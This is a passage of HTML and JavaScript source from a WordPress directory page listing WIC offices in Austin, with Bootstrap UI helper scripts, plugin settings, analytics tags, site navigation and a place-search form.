auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
//# sourceURL=bootstrap-js-bundle-js-after
/* ]]> */
</script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https://www.wicaustin.net/wp-admin/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https://www.wicaustin.net/wp-content/plugins/userswp/assets/images/banner.png","basicNonce":"aa44a323b4"};
//# sourceURL=userswp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.53" id="userswp-js"></script>
<link rel="https://api.w.org/" href="https://www.wicaustin.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wicaustin.net/wp-json/wp/v2/places/categories/5" /><meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
           var ajaxurl = "https://www.wicaustin.net/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">window.gdSetMap = window.gdSetMap || 'osm';</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.wicaustin.net/wp-content/uploads/2021/06/cropped-WICaustin.net_.logo_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.wicaustin.net/wp-content/uploads/2021/06/cropped-WICaustin.net_.logo_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wicaustin.net/wp-content/uploads/2021/06/cropped-WICaustin.net_.logo_-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.wicaustin.net/wp-content/uploads/2021/06/cropped-WICaustin.net_.logo_-270x270.jpg" />
<meta name="generator" content="WP Super Duper v1.2.30" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="geodirectory" /><style type="text/css" >#header{
margin: 0 auto;
}</style><script type="text/javascript">jQuery(document).ready(function(){

});</script>        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55MZM4H');</script>
<!-- End Google Tag Manager -->
    </head>
<body class="archive paged tax-gd_placecategory term-wic-office term-5 paged-2 wp-theme-GeoDirectory_framework wp-child-theme-geodir_gdf-modern geodir-page geodir-page-cpt-gd_place geodir-page-term geodir-page-term-5 geodir-page-gd_placecategory geodir-archive aui_bs5 elementor-default elementor-kit-306 gd-map-osm">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55MZM4H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="container">
    <header class="header cf" role="banner"> <!-- added the clearfix cf class -->
                    <div class="geodirf-ab">
                <div class="geodirf-ab-wrap">
                    <div class="geodirf-ab-left">
                                            </div>
                    <div class="geodirf-ab-right">
                                            </div>
                </div>
            </div>
                <a class="mobile-left" href="#mobile-navigation-left"><i class="fa fa-bars"></i></a>
                    <a class="mobile-right" href="#mobile-navigation-right"><i class="fa fa-user"></i></a>
            <div id="mobile-navigation-right">
                <div>
                                    </div>
            </div>
                <div id="inner-header" class="wrap cf">
                            <div class='site-logo'><a href='https://www.wicaustin.net/'
                                          title='WICAustin'
                                          rel='home'><img src='https://www.wicaustin.net/wp-content/uploads/2021/01/wicaustin.net-logo-1-e1611942071887.jpg'
                                                          alt='WICAustin'></a>
                </div>
                                </div>
        <!-- closes header wrap -->
        <nav role="navigation" id="mobile-navigation-left">
            <div class="wrap cf">
                <ul id="menu-main" class="nav top-nav cf"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-211"><a href="https://www.wicaustin.net/">Home</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.wicaustin.net/about-us/">About Us</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.wicaustin.net/wic/">Texas WIC</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-209"><a href="https://www.wicaustin.net/blog/">Blog</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.wicaustin.net/contacts/">Contact</a></li>
<li id="menu-item-478" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-478-en" class="lang-item lang-item-47 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-478-en"><a href="https://www.wicaustin.net/places/category/wic-office/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-478-es" class="lang-item lang-item-50 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-478-es"><a href="https://www.wicaustin.net/es/places/category/wic-office/" hreflang="es-MX" lang="es-MX"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>            </div>
        </nav>
        <!-- was closing original header wrap </div> -->
    </header>
<div id="geodir_wrapper" class="geodir-single">
		  <div class="clearfix geodir-common">
    <div id="geodir_content" class="" role="main">
            <article id="post-12" class="cf post-12 page type-page status-draft hentry" role="article">
        <header class="article-header">
          		  <h1 class="page-title entry-title" itemprop="headline">
            All WIC Offices in Austin          </h1>
        </header>
                <section class="entry-content cf" itemprop="articleBody">
          <p><br>
<div class="geodir-category-description-container bsui sdel-9f0f7233" ><div class="mb-3"></div></div><br>
<div class="geodir-search-container bsui sdel-d2ecaa52" ><div class="geodir-search-form-wrapper mb-3">
	<form class="w-100 d-block geodir-listing-search gd-search-bar-style geodir-search-show-all" data-show="" name="geodir-listing-search" action="https://www.wicaustin.net/search/" method="get" style="box-sizing:content-box;">
		<input type="hidden" name="geodir_search" value="1" />
		
		<div class="geodir-search row gap-2 gy-2 px-3 align-items-center" style="row-gap:0!important;">
				<input type="hidden" name="stype" value="gd_place" data-slug="places" /><div class='gd-search-field-search col-auto flex-fill
 px-0' style="flex-grow:9999 !important;" data-rule-key="s" data-rule-type="text">
	<div class="" ><label class="visually-hidden form-label">Search for</label><div class="input-group-inside position-relative w-100" ><div class="input-group-text  bg-transparent border-0"><span class="geodir-search-input-label hover-swap text-muted" onclick="jQuery('.search_text').val('').trigger('change').trigger('keyup');" aria-hidden="true"><i class="fas fa-search hover-content-original"></i><i class="fas fa-times geodir-search-input-label-clear hover-content c-pointer" title="Clear field"></i></span></div><input type="text"  name="s"  placeholder="Search for"  class="form-control search_text gd_search_text w-100"  onkeydown="if(event.keyCode == 13) geodir_click_search(this);"  onClick="this.select();"  autocomplete="off"  size="16"  aria-label="Search for" ></div></div></div>
<div class='gd-search-field-near col-auto flex-fill
 px-0' style="flex-grow:9999 !important;" data-rule-key="near" data-rule-type="text">
	<div class="" ><label class="visually-hidden visually-hidden form-label">Near</label><div class="input-group-inside position-relative w-100" ><div class="input-group-text  bg-transparent border-0"><span class="geodir-search-input-label hover-swap text-muted" onclick="jQuery('.snear').val('').trigger('change').trigger('keyup');jQuery('.sgeo_lat,.sgeo_lon').val('');" aria-hidden="true"><i class="fas fa-map-marker-alt hover-content-original"></i><i class="fas fa-times geodir-search-input-label-clear hover-content c-pointer" title="Clear field"></i></span></div><input type="text"  name="snear"  placeholder="Near"  class="form-control snear w-100"  onkeydown="javascript: if(event.keyCode == 13) geodir_click_search(this);"  onClick="this.select();"  autocomplete="off"  size="16"  aria-label="Near" ></div></div></div>
<div class='gd-search-field-search col-auto flex-grow-1 px-0'>
	<div class=''>
		<button type="button"  class="geodir_submit_search btn w-100 btn-primary"  data-title="fas fa-search"  aria-label="Search"  ><i class="fas fas fa-search" aria-hidden="true"></i><span class="visually-hidden">Search</span></button>
	</div>
</div>
		</div>
				<input name="sgeo_lat" class="sgeo_lat" type="hidden" value=""/>
		<input name="sgeo_lon" class="sgeo_lon" type="hidden" value=""/>
		<div class="geodir-keep-args" style="display:none!important">{"hide_search_input":"","hide_near_input":"","input_size":"","bar_flex_wrap":"","bar_flex_wrap_md":"","bar_flex_wrap_lg":"","input_border":"","input_border_opacity":"","input_rounded_size":"","btn_bg":"","btn_rounded_size":"","btn_rounded_size_md":"","btn_rounded_size_lg":"","bg":"","mt":"","mr":"","mb":3,"ml":"","pt":"","pr":"","pb":"","pl":"","border":"","rounded":"","rounded_size":"","rounded_size_md":"","rounded_size_lg":"","shadow":"","css_class":""}</div>	</form>
</div>
</div><br>
<div class="geodir-loop-actions-container bsui sdel-dec12788" ><div class="justify-content-end mb-3" role="toolbar" aria-label="Listing sort and view options">
	<div class="btn-group btn-group-sm geodir-sort-by" role="group" aria-label="Sort by">
	<button id="geodir-sort-by" type="button" class="btn btn-outline-primary rounded-end dropdown-toggle dropdown-toggle-0" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sort By <i class="fas fa-sort"></i>
	</button>
	<div class="dropdown-menu dropdown-caret-0 my-3 p-0" aria-labelledby="gd-list-view-select-grid">
		<h6 class="dropdown-header">Sort Options</h6>
		<a href="/places/category/wic-office/page/2/?sort_by=post_title_asc" class="dropdown-item" rel="nofollow">Title</a><a href="/places/category/wic-office/page/2/?sort_by=post_date_asc" class="dropdown-item" rel="nofollow">Add date</a><a href="/places/category/wic-office/page/2/?sort_by=overall_rating_desc" class="dropdown-item" rel="nofollow">Rating</a>		<div class="dropdown-divider"></div>
		<a class="dropdown-item" href="/places/category/wic-office/page/2/" rel="nofollow">Default</a>
	</div>
</div>
<script type="text/javascript">/* <![CDATA[ */
		function geodir_list_view_select($val, $noStore) {

		var $storage_key = "gd_list_view";
		var $list = jQuery('.geodir-loop-container > .row');
		if(!$list.length){
			$list = jQuery('.geodir-listings > .row');
			$storage_key = "gd_widget_list_view";
		}

		var $listSelect = jQuery('.gd-list-view-select');

		/* Hide button on non-GD layouts */
		if ($listSelect.length && ! $list.length) {
			$listSelect.addClass('d-none');
		}

		$listSelect.find('button').removeClass('active');
		$listSelect.find('button[data-gridview="'+$val+'"]').addClass('active');
		$list.removeClass('row-cols-md-0 row-cols-md-1 row-cols-md-2 row-cols-md-3 row-cols-md-4 row-cols-md-5').addClass('row-cols-sm-2 row-cols-md-'+$val);

		// only store if it was a user action
		if (!$noStore) {
			// store the user selection
			localStorage.setItem($storage_key, $val);
		}

		// trigger the window resize event to force any image/map resize
		jQuery(window).trigger('resize');
	}

	// set the current user selection if set
	setTimeout(function () {
		if (typeof(Storage) !== "undefined") {
			var $storage_key = "gd_list_view";
			var $list = jQuery('.geodir-loop-container > .row');
			if(!$list.length){
				$list = jQuery('.geodir-listings > .row');
				$storage_key = "gd_widget_list_view";
			}
			var $noStore = false;
			var gd_list_view = localStorage.getItem($storage_key);
			if (!gd_list_view) {
				$noStore = true;
				if ($list.hasClass('row-cols-md-0')) {
					gd_list_view = 0;
				} else if($list.hasClass('row-cols-md-1')){
					gd_list_view = 1;
				} else if($list.hasClass('row-cols-md-2')){
					gd_list_view = 2;
				} else if($list.hasClass('row-cols-md-3')){
					gd_list_view = 3;
				} else if($list.hasClass('row-cols-md-4')){
